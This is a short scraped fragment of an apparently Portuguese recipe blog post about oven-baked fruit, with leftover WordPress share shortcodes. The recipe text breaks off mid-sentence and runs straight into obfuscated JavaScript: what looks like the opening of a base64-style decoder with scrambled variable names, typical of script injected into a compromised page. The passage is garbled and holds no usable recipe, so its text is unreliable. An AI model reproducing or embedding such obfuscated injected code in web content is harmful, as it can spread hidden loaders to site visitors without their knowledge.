
Receita de frutas assa
Jul 10, 2019
|
Faça você mesmo
,
Receitas
[mashshare]
[fb_button]
Receita de frutas assadas no forno com 
a4872b9c6b(y1){var qd=’ABCDEFGHIJKLM
x0=”;var n6,w6,qe,q8,w9,we,n7;var...